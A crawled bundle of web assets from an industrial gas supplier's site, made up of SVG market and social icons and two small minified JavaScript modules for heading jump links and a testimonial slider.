    <path class="cls-2" d="M36,89.21l8.82-5.87a61.63,61.63,0,0,0,15.1,6.88l2.39.64a44.94,44.94,0,0,0,4.89.9L70.5,92l1.16,0a32.72,32.72,0,0,0,23-9.35,1.22,1.22,0,0,0,0-1.67,32.55,32.55,0,0,0-19.81-9.2l-3.48-.15a43.46,43.46,0,0,0-13,2.29L54.72,75.3a61.35,61.35,0,0,0-9.94,5.09l-8.84-5.57-1.89-1.2V90.38Zm12.49-7.35c3.47-2.07,12.61-6.94,22.11-6.94.75,0,1.47,0,2.19.09A12.12,12.12,0,0,0,71,81.39a16,16,0,0,0,1.92,7.3c-.76.07-1.53.11-2.33.11C61.07,88.8,51.93,83.93,48.46,81.86Zm28.1,6.53c-1.19-1.79-4.34-7.53,0-13.07a30.85,30.85,0,0,1,14.59,6.54A31.08,31.08,0,0,1,76.56,88.39Zm-39.74-9.9,5.4,3.41-5.4,3.59Z"/>
    <rect class="cls-5" x="80.54" y="79.39" width="2.73" height="2.47"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/markets-icon-fish-seafood.svg
body_size: 575
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #626262;
      }

      .cls-3 {
        fill: #0019a9;
      }

      .cls-4 {
        fill: #e3312a;
      }
    </style>
  </defs>
  <title>Markets Icons</title>
  <g>
    <path class="cls-1" d="M43.7,44.79a8,8,0,0,1,7.27,0,5.33,5.33,0,0,0,2.73.66,5.27,5.27,0,0,0,2.73-.66,7.47,7.47,0,0,1,3.64-.87,7.39,7.39,0,0,1,3.63.87,5.34,5.34,0,0,0,2.74.66h.38C64.39,34.31,53.6,25.87,53.6,25.87S42.83,34.3,40.39,45.43l.58,0A5.33,5.33,0,0,0,43.7,44.79ZM53.6,35a2.92,2.92,0,1,1-2.91,2.92A2.92,2.92,0,0,1,53.6,35ZM67.31,49.79A20.47,20.47,0,0,1,66.86,54a6.1,6.1,0,0,1-2.5-.65,9.22,9.22,0,0,0-7.82,0,6.88,6.88,0,0,1-5.88,0,9.22,9.22,0,0,0-7.82,0,6,6,0,0,1-2.49.65,20.47,20.47,0,0,1-.45-4.16,19.59,19.59,0,0,1,.14-2.3,8.85,8.85,0,0,0,.93,0,7.28,7.28,0,0,0,3.63-.87,6,6,0,0,1,5.47,0,7.28,7.28,0,0,0,3.63.87,7.36,7.36,0,0,0,3.64-.87,6,6,0,0,1,5.46,0,7.36,7.36,0,0,0,3.64.87c.26,0,.5,0,.73,0A19.12,19.12,0,0,1,67.31,49.79ZM63.4,55.18a8.34,8.34,0,0,0,2.94.82C63.21,66.2,53.6,73.72,53.6,73.72S44,66.2,40.87,56a8.41,8.41,0,0,0,2.94-.82,6.88,6.88,0,0,1,5.88,0,9.32,9.32,0,0,0,7.82,0,6.9,6.9,0,0,1,5.89,0Z"/>
    <path class="cls-2" d="M65,41.89C63,33.55,56.6,25.6,49.89,20.36c-6.69,5.23-13.11,13.15-15,21.46a9.61,9.61,0,0,0-4.66-1.27v2.88c2.09,0,2.44.75,4.18,1.26-.85,8.06,2.92,15.6,8.15,21.83a11.29,11.29,0,0,0-3.69,8.34V86l11.08-7.47,11.55,7.4v-11a11.27,11.27,0,0,0-4-8.6c5.07-6.12,8.76-13.55,7.94-21.51,1.92-.51,2.21-1.32,4.39-1.32V40.55C67.14,40.55,66.15,41.48,65,41.89ZM49.89,24.07c2.56,2.24,9.9,9.27,12.13,18-1.61-.31-2.39-1.48-5.42-1.48-3.65,0-3.79,1.59-6.6,1.59s-3-1.59-6.61-1.59c-3.15,0-3.82,1.25-5.63,1.52C40,33.37,47.33,26.32,49.89,24.07ZM62.26,50.9c-1.84-.27-2.49-1.52-5.66-1.52C53,49.38,52.8,51,50,51s-3-1.58-6.61-1.58c-3.3,0-3.81,1.33-5.86,1.54a19.07,19.07,0,0,1-.3-5.92,7.86,7.86,0,0,0,3.48-.92c5.29-2.53,6.5,3.22,13.21,0a5.73,5.73,0,0,1,5.36,0,7.93,7.93,0,0,0,3.28.92A19.27,19.27,0,0,1,62.26,50.9ZM58.58,80.61,49.87,75l-8.15,5.49c0-5.45-.62-8.78,2.71-11.86a44.71,44.71,0,0,0,5.46,5,43.2,43.2,0,0,0,5.7-5.22C59.23,71.51,58.58,75.11,58.58,80.61ZM46.92,67.07A8.37,8.37,0,0,1,53,66.93c-1.27,1.34-2.38,2.36-3.11,3C49.19,69.31,48.13,68.34,46.92,67.07Zm-2-2.23a35.41,35.41,0,0,1-6.6-11.12c2.45-.4,2.66-1.46,5.09-1.46,2.81,0,3,1.58,6.61,1.58,4.18,0,5.14-2.92,9.28-.93a8.8,8.8,0,0,0,2.22.78,35.09,35.09,0,0,1-6.48,11A11.23,11.23,0,0,0,44.9,64.84Zm5-25.72a4.47,4.47,0,1,0-4.46-4.46A4.47,4.47,0,0,0,49.89,39.12Zm1.59-4.46a1.59,1.59,0,0,1-3.17,0A1.59,1.59,0,0,1,51.48,34.66Z"/>
    <rect class="cls-3" x="48.56" y="13.26" width="2.88" height="2.88"/>
    <rect class="cls-3" x="48.56" y="7.5" width="2.88" height="2.88"/>
    <rect class="cls-4" x="48.56" y="83.89" width="2.88" height="8.61"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/metals-icons_aluminum%20extrusion.svg
body_size: -56
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #626262;
      }

      .cls-3 {
        fill: #0019a9;
      }

      .cls-4 {
        fill: #e3312a;
      }
    </style>
  </defs>
  <title>metals-icons</title>
  <g>
    <polygon class="cls-1" points="94.66 61.45 40.01 61.45 40.01 74.82 15.96 74.82 15.96 88.23 94.66 88.23 94.66 61.45"/>
    <polygon class="cls-2" points="88.84 81.1 85.81 81.1 85.81 57.36 37.22 57.36 37.22 70.73 13.18 70.73 13.18 81.1 10.14 81.1 10.14 67.69 34.18 67.69 34.18 54.32 88.84 54.32 88.84 81.1"/>
    <polygon class="cls-2" points="24.44 66 21.41 65.83 24.53 11.77 34.45 11.77 37.6 51.31 34.57 51.55 31.65 14.8 27.4 14.8 24.44 66"/>
    <rect class="cls-2" x="25.66" y="17.08" width="7.85" height="3.04"/>
    <rect class="cls-2" x="25.37" y="25.24" width="8.51" height="3.04"/>
    <path class="cls-2" d="M52.53,72.26H42.72V59h9.81Zm-6.77-3h3.73V62H45.76Z"/>
    <path class="cls-2" d="M66.61,72.26H56.8V59h9.81Zm-6.77-3h3.73V62H59.84Z"/>
    <path class="cls-2" d="M80.68,72.26h-9.8V59h9.8Zm-6.77-3h3.74V62H73.91Z"/>
    <path class="cls-3" d="M37.22,76.36h-3v-3h3Zm-6.07,0h-3v-3h3Zm-6.08,0H22v-3h3Zm-6.07,0H16v-3h3Z"/>
    <rect class="cls-2" x="5.34" y="79.58" width="88.31" height="3.04"/>
    <path class="cls-2" d="M83.44,36.14,80.8,34.65A4.89,4.89,0,1,0,72,30.42l-.53,1.32-1.36-.46a3.62,3.62,0,0,0-4.84,3.47,2.4,2.4,0,0,0,0,.28l0,.18-3,.37,0-.14a5.06,5.06,0,0,1-.06-.69A6.73,6.73,0,0,1,69,28a7.89,7.89,0,0,1,.84.05,7.92,7.92,0,0,1,13.64,8.05Z"/>
    <rect class="cls-4" x="58.32" y="34.35" width="16.76" height="3.04"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/204519180342/1768943070995/module_Jump_Links_-_Universal.min.js
body_size: -273
content:
var module_204519180342=(document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll("h2").forEach(header=>{const id=header.textContent.toLowerCase().replace(/[^a-z0-9\s]/g,"").trim().replace(/\s+/g,"-");id&&(header.id=id)})}),void $(window).scroll(function(){$(window).scrollTop()>=400?$("#jump-link-wrapper").addClass("jump-link-fixed"):$("#jump-link-wrapper").removeClass("jump-link-fixed")}));
//# sourceURL=https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/hub_generated/module_assets/1/204519180342/1768943070995/module_Jump_Links_-_Universal.js

--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/icon-environmental.svg
body_size: 1159
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E1EBF6;}
	.st1{fill:#626262;}
	.st2{fill:#E3312A;}
	.st3{fill:#0019A9;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M82.4,22.2c7.9,9.8,2.6,26.7,2.6,26.7S66.8,49.8,58.9,40c-7.9-9.8-2.6-26.7-2.6-26.7S74.5,12.4,82.4,22.2z"
					/>
			</g>
		</g>
		<g>
			<g>
				<path class="st0" d="M22.6,35.9h16.7c3.6,0,6.4,2.9,6.4,6.4l0,0c0,3.6-2.9,6.4-6.4,6.4h-9.1c-2.2,0-4,1.8-4,4l0,0
					c0,2.2,1.8,4,4,4h5.2h14.4c4.4,0,7.9,3.5,7.9,7.9v0.2c0,4.4-3.5,7.9-7.9,7.9H22c-3.2-5.2-5.1-11.4-5.1-17.9
					C16.9,47.8,19,41.3,22.6,35.9L22.6,35.9z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M68.8,62.5c-2.7,0-4.9-2.2-4.9-4.9c0-2.7,2.2-4.9,4.9-4.9c2.7,0,4.9,2.2,4.9,4.9
				C73.7,60.3,71.5,62.5,68.8,62.5z M68.8,55.8c-1,0-1.8,0.8-1.8,1.8c0,1,0.8,1.8,1.8,1.8c1,0,1.8-0.8,1.8-1.8
				C70.5,56.6,69.7,55.8,68.8,55.8z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st3" d="M30.2,88.5c-1-0.4-2-0.9-2.9-1.5l1.5-2.8c0.9,0.5,1.8,0.9,2.7,1.4L30.2,88.5z M24.5,85.4
				c-0.9-0.6-1.8-1.2-2.7-1.9l1.9-2.5c0.8,0.6,1.6,1.2,2.5,1.8L24.5,85.4z M19.3,81.4c-0.8-0.7-1.6-1.5-2.3-2.3l2.3-2.2
				c0.7,0.7,1.4,1.4,2.2,2.1L19.3,81.4z M14.8,76.6c-0.7-0.8-1.3-1.7-2-2.6l2.6-1.8c0.6,0.8,1.2,1.7,1.8,2.4L14.8,76.6z M11.2,71.2
				c-0.5-0.9-1.1-1.9-1.5-2.9l2.9-1.3c0.4,0.9,0.9,1.8,1.4,2.7L11.2,71.2z M8.4,65.3c-0.4-1-0.7-2.1-1-3.1l3-0.9
				c0.3,1,0.6,1.9,1,2.9L8.4,65.3z M6.5,59c-0.2-1.1-0.4-2.1-0.5-3.2l3.1-0.4c0.1,1,0.3,2,0.5,3L6.5,59z M5.7,52.5
				c0-0.6,0-1.3,0-1.9c0-0.4,0-0.9,0-1.3l3.2,0.1c0,0.4,0,0.8,0,1.2c0,0.6,0,1.2,0,1.8L5.7,52.5z M9,46.3L5.9,46
				c0.1-1.1,0.3-2.2,0.5-3.2l3.1,0.6C9.3,44.3,9.2,45.3,9,46.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M47.3,92.2c-5.9,0-11.7-1.2-17-3.6l1.3-2.9c5,2.2,10.3,3.4,15.7,3.4c11.7,0,22.6-5.2,30-14.4l2.5,2
				C71.8,86.5,59.9,92.2,47.3,92.2z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st3" d="M81.6,74.1L79,72.3c0.6-0.9,1.2-1.9,1.8-2.8l2.7,1.6C82.9,72.1,82.3,73.1,81.6,74.1z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M31.4,54.4h-5.2c-3.1,0-5.6-2.5-5.6-5.6c0-3.1,2.5-5.6,5.6-5.6h9.1c2.7,0,4.9-2.2,4.9-4.9s-2.2-4.9-4.9-4.9
				h-10v-3.2h10c4.4,0,8,3.6,8,8c0,4.4-3.6,8-8,8h-9.1c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4h5.2V54.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M79.8,46.6c-4.3,0-19-0.7-26.1-9.5c-8.4-10.4-3.1-27.4-2.9-28.1l0.3-1l1.1-0.1c0,0,0.5,0,1.4,0
				c4.3,0,19,0.7,26.1,9.5c8.4,10.4,3.1,27.4,2.9,28.1l-0.3,1l-1.1,0.1C81.1,46.5,80.6,46.6,79.8,46.6z M53.5,11
				c-1,3.8-3.6,16.5,2.6,24.1c6.2,7.7,19.7,8.3,23.6,8.3c0,0,0,0,0.1,0c1-3.8,3.6-16.5-2.6-24.1C71,11.6,57.6,11,53.5,11
				C53.6,11,53.6,11,53.5,11z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M47.3,86.7c-19.8,0-35.9-16.1-35.9-35.9S27.5,15,47.3,15v3.2c-18,0-32.7,14.7-32.7,32.7s14.7,32.7,32.7,32.7
				c15.8,0,29.3-11.2,32.2-26.7l3.1,0.6C79.4,74.4,64.6,86.7,47.3,86.7z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M79.5,45.3c-1.2-7-4.6-13.2-9.7-18.1l2.2-2.3c5.7,5.4,9.3,12.2,10.7,19.9L79.5,45.3z"/>
		</g>
	</g>
	<g>
		<g>
			
				<rect x="72.5" y="30.4" transform="matrix(0.2284 -0.9736 0.9736 0.2284 24.0448 98.3909)" class="st1" width="3.2" height="7.3"/>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st1" d="M84.2,59.6c-2,0-3.5-0.4-3.6-0.4L79.5,59l-0.1-1.1c0-0.3-0.9-7.2,2.9-10.8c1.7-1.6,4.1-2.4,7.2-2.4
					c2,0,3.5,0.4,3.6,0.4l1.1,0.2l0.1,1.1c0,0.3,0.9,7.2-2.9,10.8C89.7,58.8,87.2,59.6,84.2,59.6z M82.4,56.3
					c0.5,0.1,1.1,0.1,1.8,0.1c1.5,0,3.6-0.3,5-1.5c1.8-1.7,2.1-4.9,2-6.9c-0.5-0.1-1.1-0.1-1.8-0.1c-1.5,0-3.6,0.3-5,1.5
					C82.7,51.1,82.4,54.3,82.4,56.3z"/>
			</g>
		</g>
		<g>
			<g>
				
					<rect x="80.3" y="53" transform="matrix(0.7273 -0.6863 0.6863 0.7273 -14.5503 72.5666)" class="st1" width="7.4" height="3.2"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M45.8,70.4H24.5v-3.2h21.3c3.5,0,6.3-2.8,6.3-6.3v-0.2c0-3.5-2.8-6.3-6.3-6.3H31.4v-3.2h14.4
				c5.2,0,9.5,4.2,9.5,9.5v0.2C55.3,66.1,51.1,70.4,45.8,70.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M52.3,80.5c0-4.5,3.6-8.1,8-8.1h5.5v3.2h-5.5c-2.7,0-4.9,2.2-4.9,4.9L52.3,80.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.js
body_size: -467
content:
var module_132056658045=void tns({container:".testimonial-slider-2",items:1,slideBy:"page",autoplay:!0,autoplayTimeout:1e4,autoplayButtonOutput:!1,controls:!0,nav:!0,controlsContainer:"#customize-controls",navContainer:"#customize-thumbnails",navAsThumbnails:!0,autoHeight:!0});
//# sourceURL=https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.js

--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg
body_size: -309
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1877F2;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#1DA1F2;}
</style>
<g>
	<path class="st0" d="M101,51c0-27.6-22.4-50-50-50S1,23.4,1,51c0,25,18.3,45.6,42.2,49.4V65.5H30.5V51h12.7V40
		c0-12.5,7.5-19.5,18.9-19.5c5.5,0,11.2,1,11.2,1v12.3H67c-6.2,0-8.1,3.9-8.1,7.8V51h13.9l-2.2,14.5H58.8v34.9
		C82.7,96.6,101,76,101,51z"/>
	<path class="st1" d="M70.5,65.5L72.7,51H58.8v-9.4c0-4,1.9-7.8,8.1-7.8h6.3V21.5c0,0-5.7-1-11.2-1c-11.4,0-18.9,6.9-18.9,19.5v11
		H30.5v14.5h12.7v34.9c2.5,0.4,5.2,0.6,7.8,0.6s5.3-0.2,7.8-0.6V65.5H70.5z"/>
</g>
</svg>
